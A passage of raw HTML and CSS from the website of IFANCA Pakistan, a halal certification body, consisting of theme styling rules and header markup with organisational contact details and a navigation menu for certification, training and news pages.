li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto;border-left:none;border-right:1px solid #eee}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-fixed #Top_bar .menu > li > a{margin:10px 0!important;padding:5px 0}.menu-highlight.header-fixed #Top_bar .menu > li > a span{line-height:30px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span:not(.description){border-right-width:0}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer{left:25px}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer{left:125px}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer{left:auto;right:5px}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer{left:auto;right:125px}#Header_creative{background:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{display:none}#Header_creative a.creative-menu-toggle{display:block;width:35px;height:35px;line-height:35px;font-size:25px;text-align:center;position:absolute;top:10px;right:8px;-webkit-border-radius:3px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0!important}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:-90px}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:9px}#Header_creative #Top_bar a.button.action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{display:block}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;text-align:center;color:#d6d6d6;border-left:1px solid #eee;cursor:pointer}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}}@media only screen and (min-width: 1240px) {#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}#Top_bar.is-sticky #logo img:not(.svg){max-height:35px;width:auto!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky a.responsive-menu-toggle{top:14px}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-simple #Top_bar.is-sticky .responsive-menu-toggle{top:12px}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (max-width: 1239px){.header_placeholder{height:0!important}#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block;width:35px;height:35px;text-align:center;position:absolute;top:28px;right:10px;-webkit-border-radius:3px;border-radius:3px}#Top_bar a:hover.responsive-menu-toggle{text-decoration:none}#Top_bar a.responsive-menu-toggle i{font-size:25px;line-height:35px}#Top_bar a.responsive-menu-toggle span{float:right;padding:10px 5px;line-height:14px}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:48px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:48px;height:48px;line-height:48px;font-size:30px;text-align:center;color:#d6d6d6;border-left:1px solid #eee;cursor:pointer}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 30px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;margin:0 8%;width:84%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img{max-height:40px}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img{max-height:60px}#Header_creative #Top_bar .responsive-menu-toggle{top:12px}#Header_creative #Top_bar #header_cart{top:21px}#Header_creative #Top_bar #search_button{top:20px}#Header_creative #Top_bar .wpml-languages{top:11px}#Header_creative #Top_bar .action_button{top:9px}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Action_bar{display:none}#Header_creative.scroll{overflow:visible!important}}html { background-color: #FCFCFC;}#Wrapper, #Content { background-color: #FCFCFC;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Open Sans", Arial, Tahoma, sans-serif;}#menu > ul > li > a, .action_button, #overlay-menu ul li a {font-family: "Open Sans", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Raleway", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Raleway", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Open Sans", Arial, Tahoma, sans-serif;}blockquote {font-family: "Open Sans", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Raleway", Arial, Tahoma, sans-serif;}body {font-size: 14px;line-height: 21px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, .action_button {font-size: 14px;font-weight: 400;letter-spacing: 0px;}#Subheader .title {font-size: 25px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}h1, .text-logo #logo { font-size: 25px;line-height: 25px;font-weight: 300;letter-spacing: 0px;}h2 { font-size: 30px;line-height: 30px;font-weight: 300;letter-spacing: 0px;}h3 {font-size: 25px;line-height: 27px;font-weight: 300;letter-spacing: 0px;}h4 {font-size: 21px;line-height: 25px;font-weight: 300;letter-spacing: 0px;}h5 {font-size: 15px;line-height: 19px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;font-weight: 400;letter-spacing: 0px;}#Intro .intro-title { font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}.with_aside .sidebar.columns {width: 35%;}.with_aside .sections_group {width: 65%;}.aside_both .sidebar.columns {width: 30%;}.aside_both .sidebar.sidebar-1{ margin-left: -70%;}.aside_both .sections_group {width: 40%;margin-left: 30%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1240px;}.section_wrapper, .container {max-width: 1220px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1240px;}}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 90px;}#Top_bar .menu > li > a {padding: 15px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 20px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 90px;}.header-fixed #Top_bar .menu > li > a {padding: 30px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 90px;}#Top_bar .top_bar_right_wrapper { top: 25px;}.header-plain #Top_bar a#header_cart, .header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {line-height: 90px;}#Top_bar a.responsive-menu-toggle,.header-plain #Top_bar a.responsive-menu-toggle,.header-transparent #Top_bar a.responsive-menu-toggle { top: 28px;}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}
</style>
<!-- style | custom css | theme options -->
<style id="mfn-dnmc-theme-css">
.wpb_wrapper > div {
    margin-bottom: 0px !important;
}
body.header-stack:not(.template-slider) #Header {
    min-height:50px !important;
}
#Footer {
    background-color: #2465cb !important;
}
#Footer a {
    color: #fff !important;
}
.alignleft {
    float: left;
    margin: 15px 15px 15px 0;
    border: 2px solid #fff  !important;
}
.vc_col-has-fill>.vc_column-inner, .vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner, .vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner, .vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner, .vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner, .vc_row-has-fill>.vc_column_container>.vc_column-inner, .vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner, .vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner {
    padding-top: 0px !important;
}
#Header .top_bar_left, .header-classic #Top_bar, .header-stack #Top_bar, .header-fixed #Top_bar, .header-below #Top_bar, #Header_creative {
    background-color: #FCFCFC !important;
}
#icon-google themecolor {
    color: #2991d6;
    font-size: 17px !important;
    padding: 6px !important;
}
#Header .top_bar_left, .header-classic #Top_bar, .header-stack #Top_bar, .header-fixed #Top_bar, .header-below #Top_bar, #Header_creative {
    background-color: #FCFCFC !important;
    border-bottom: 2px solid #1e73be;
}
img.scale-with-grid, #Content img {
    max-width: 104% !important;
    height: auto;
}
#Top_bar .menu.page-menu > li > a {
    border-right: 1px solid rgba(0, 0, 0, 0.05);
    margin: 0px 0 !important;
    padding: 0 20px;
}
table {
    width: 100%;
    margin-bottom: -1px !important;
    border-collapse: collapse;
    border-spacing: 0;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}
.widget {
    padding-bottom: 0px !important;
    margin-bottom: 0px !important;
    position: relative;
}
.divclass {
    border: 1px solid;
}
#Top_bar .menu > li > a span:not(.description) {
  
    padding: 0 15px !important;
}
#Subheader {
    background-color: #1E73BE !important;
}
#Subheader .title {
    color: #666 !important;
}
#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a {
    color: #666 !important;
}
h4 {
    font-size: 17px !important;
    line-height: 25px;
    font-weight: bold !important;
    letter-spacing: 0px;
}
.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {
    color: #fff;
    background-color: #1E73BE !important;
}
.header-stack #Action_bar {
    background-color: #2991d6 !important;
}
.header-stack #Action_bar .contact_details li, .header-stack #Action_bar .social, .header-stack #Action_bar .social-menu {
    padding: 12px 0;
    color: black !important;
}
#Action_bar a {
    color: #000 !important;
}
.ewd-ufaq-dashboard-new-upgrade-banner {
    display: none !important;
}
input {
    border-radius: 20px !important;
    padding: 10px !important;
}

.single-photo-wrapper .share_wrapper {
    display: none !important;
}
</style>

<!--[if lt IE 9]>
<script id="mfn-html5" src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<!-- body -->
<body data-rsssl=1 class="page-template-default page page-id-550  with_aside aside_right color-blue style-default layout-full-width mobile-tb-left header-stack header-magazine sticky-white ab-show subheader-title-left menu-highlight menuo-sub-active wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
	
	<!-- mfn_hook_top --><!-- mfn_hook_top -->	
		
		
	<!-- #Wrapper -->
	<div id="Wrapper">
	
				
		
		<!-- #Header_bg -->
		<div id="Header_wrapper" >
	
			<!-- #Header -->
			<header id="Header">
				
	<div id="Action_bar">
		<div class="container">
			<div class="column one">
			
				<ul class="contact_details">
					<li class="phone"><i class="icon-phone"></i><a href="tel:+92415473177">+92 41 5473177</a></li><li class="phone"><i class="icon-phone"></i><a href="tel:+923007606828">+92 300 7606828</a></li><li class="mail"><i class="icon-mail-line"></i><a href="mailto:info@ifancahalal.pk">info@ifancahalal.pk</a></li>				</ul>
				
				<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/Ifanca-Pakistan-102909444648839/" title="Facebook"><i class="icon-facebook"></i></a></li><li class="twitter"><a target="_blank" href="https://twitter.com/IfancaP" title="Twitter"><i class="icon-twitter"></i></a></li><li class="linkedin"><a target="_blank" href="https://www.linkedin.com/in/ifanca-pakistan-halal/" title="LinkedIn"><i class="icon-linkedin"></i></a></li><li class="instagram"><a target="_blank" href="https://www.instagram.com/ifancapakistanhalal/" title="Instagram"><i class="icon-instagram"></i></a></li></ul>
			</div>
		</div>
	</div>


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- .logo -->
				<div class="logo">
					<a id="logo" href="https://ifancahalal.pk" title="IFANCA"><img class="logo-main scale-with-grid" src="https://ifancahalal.pk/wp-content/uploads/2019/03/logo-ifanca-pk.fww_.png" alt="logo-ifanca-pk.fww" /><img class="logo-sticky scale-with-grid" src="https://ifancahalal.pk/wp-content/uploads/2019/03/logo-ifanca-pk.fww_.png" alt="logo-ifanca-pk.fww" /><img class="logo-mobile scale-with-grid" src="https://ifancahalal.pk/wp-content/uploads/2019/03/logo-ifanca-pk.fww_.png" alt="logo-ifanca-pk.fww" /></a>				</div>
			
				<div class="menu_wrapper">
					<nav id="menu" class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://ifancahalal.pk/"><span>Home</span></a></li>
<li id="menu-item-983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Company</span></a>
<ul class="sub-menu">
	<li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ifancahalal.pk/about-us/"><span>About Us</span></a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ifancahalal.pk/our-services-and-activities/"><span>Our Services</span></a></li>
	<li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ifancahalal.pk/our-team/"><span>Our Team</span></a></li>
	<li id="menu-item-1464" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ifancahalal.pk/ifanca-forms/"><span>ifanca Forms</span></a></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ifancahalal.pk/halal-application/"><span>Apply for Certification</span></a></li>
<li id="menu-item-891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Certification</span></a>
<ul class="sub-menu">
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ifancahalal.pk/certified-companies/"><span>Certified Companies</span></a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ifancahalal.pk/de-certified-companies-list/"><span>De-Certified Companies</span></a></li>
</ul>
</li>
<li id="menu-item-773" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ifancahalal.pk/faqs/"><span>FAQS</span></a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://ifancahalal.pk/video-catalog/"><span>Media Kit</span></a>
<ul class="sub-menu">
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ifancahalal.pk/category/images/"><span>Gallery</span></a></li>
	<li id="menu-item-921" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://ifancahalal.pk/video-catalog/"><span>Video</span></a></li>
</ul>
</li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ifancahalal.pk/category/courses/"><span>Courses</span></a></li>
<li id="menu-item-170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>News &#038; Research</span></a>
<ul class="sub-menu">
	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ifancahalal.pk/category/news/"><span>News</span></a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ifancahalal.pk/research/"><span>Research</span></a></li>
</ul>
</li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ifancahalal.pk/contact-us/"><span>Contact Us</span></a></li>
<li id="menu-item-1059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Trainings</span></a>
<ul class="sub-menu">
	<li id="menu-item-1060" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#"><span>Training-Calander</span></a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://ifancahalal.pk/trainingcert/register-now-for-traning-and-certificates/"><span>Apply For Training</span></a></li>
</ul>
</li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
